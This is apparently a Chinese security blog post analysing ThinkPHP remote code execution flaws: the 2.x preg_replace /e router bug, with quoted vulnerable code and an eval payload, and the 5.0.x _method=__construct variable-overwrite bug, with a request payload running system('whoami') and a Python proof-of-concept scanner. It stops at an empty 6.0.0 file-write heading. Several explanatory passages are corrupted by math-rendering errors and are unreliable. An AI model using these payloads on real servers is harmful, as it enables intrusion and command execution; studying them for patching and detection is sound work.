

ThinkPHP 2.x版本中,使用preg_replace的/e模式匹配路由,导致用户的输入参数被插入双引号中执行,造成任意代码执行漏洞。

漏洞代码如下:

// 分析PATHINFO信息

self::getPathInfo();

if(!self::routerCheck()){ // 检测路由规则 如果没有则按默认规则调度URL

$paths = explode($depr,trim($_SERVER['PATH_INFO'],'/'));

$var = array();

if (C('APP_GROUP_LIST') && !isset($_GET[C('VAR_GROUP')])){

$var[C('VAR_GROUP')] = in_array(strtolower($paths[0]),explode(',',strtolower(C('APP_GROUP_LIST'))))? array_shift($paths) : '';

if(C('APP_GROUP_DENY') && in_array(strtolower($var[C('VAR_GROUP')]),explode(',',strtolower(C('APP_GROUP_DENY'))))) {

// 禁止直接访问分组

exit;

}

}

if(!isset($_GET[C('VAR_MODULE')])) {// 还没有定义模块名称

$var[C('VAR_MODULE')] = array_shift($paths);

}

$var[C('VAR_ACTION')] = array_shift($paths);

// 解析剩余的URL参数

$res = preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));

$_GET = array_merge($var,$_GET);

}



关键看正则替换哪里,使用了/e参数,这里作者的本意应该是将将这么一对一对的参数/值的形式的url写入到 v a r [ var[ var[key] = $value的数组中,但是这里在替换的时候使用了双引号包裹,在php中,双引号里面如果包含有变量,php解释器会将其替换为变量解释后的结果;单引号中的变量不会被处理。



可以看到在/e匹配的时候,数组 v a r 的 k e y 和 v a l u e 先换成了 k e y = 1 , v a l u e 为 2 ,随后就将 var的key和value先换成了key=1,value 为2,随后就将 var的key和value先换成了key=1,value为2,随后就将{phpverison()}作为了key[3],而 p h p v e r s i o n ( ) 等价于 {phpversion()}等价于 phpversion()等价于phpversion()被执行了。



##漏洞复现

/3/@eval( P O S T [ 1 ] ) 匹配到了正则表达式,会用第二个参数去进行替换,变成了 _POST[1])匹配到了正则表达式,会用第二个参数去进行替换,变成了 POST[1])匹配到了正则表达式,会用第二个参数去进行替换,变成了var[3]="KaTeX parse error: Expected '}', got 'EOF' at end of input: {@eval(_POST[1])}"导致命令执行

Thinkphp5.0.23变量覆盖RCE

漏洞环境

thinkphp 5.0.20

php 7.4.3

影响版本

thinkphp5.0~thinkphp5.0.23

漏洞分析

由于ThinkPHP 底层没有对控制器名进行很好的合法性校验,导致在未开启强制路由的情况下,用户可以调用任意类的任意方法,最终导致远程代码执行漏洞的产生。



http://xxxx/index.php?s=captcha

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami

-



程序开始时,先会进行routerCheck()路由检查,此时$request已经有请求的全部信息

-

跟进check()函数,此时会通过method()方法获取请求的方式

-





跟进method方法后,可以看到通过get()方法获取var_method的值,而vat_method就是传入的_method,因此$this-method取出了__construct,进去了request类的构建函数

-

继续跟进构建函数,这里通过foreach循环遍历并对 n a m e 进行了覆盖, name进行了覆盖, name进行了覆盖,name最终的值是REQUEST_METHOD的whoami,最后将$this->method=get返回。

-



一直往下走,经过dispatch()函数调度后,来到了exec()函数

-



跟进exec()函数,首先进入了switch()判断$dispatch[‘type’]的值,这里为method,进入了method的case,随后就进入了param()方法

-



跟进param()方法,它将url和参数合并后,就进入了input()函数

-





跟进input()函数,input()函数将 n a m e 遍历后赋值给了 name遍历后赋值给了 name遍历后赋值给了data, d a t a 变为了 w h o a m i ,随后通过 g e t F i l t e r ( ) , 将 data变为了whoami,随后通过getFilter(),将 data变为了whoami,随后通过getFilter(),将filter赋值为了system

-

最后函数进入了filterValue()中,经过call_user_func()执行了system(‘whoami’),也就是前面被变量覆盖的值

漏洞复现

poc:

import requests

def poc(url, func="phpinfo"):

full_url = f"{url}/index.php?s=captcha"

headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1",

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36",

"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",

"Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,ja;q=0.8", "Connection": "close",

"Content-Type": "application/x-www-form-urlencoded"}

data = {"_method": "__construct", "filter[]": f"{func}", "method": "get", "server[REQUEST_METHOD]": "1"}

try:

response = requests.post(full_url, headers=headers, data=data, allow_redirects=False, verify=False, timeout=5)

if response.status_code == 200 and "PHP Version" in response.text:

print(f"[+]{url}存在远程代码执行漏洞")

else:

print(f"[-]{url}不存在远程代码执行漏洞")

except Exception:

print(f"[-]{url}请求失败")

if __name__ == '__main__':

url=str(input("输入要检测的url:"))

poc(url)

thinkphp6.0.0任意文件写入

漏洞环境

thinkphp 6.0.0

php 7.4.3

影响版本

thinkphp6.0.0~thinkphp6.0.1

漏洞分析

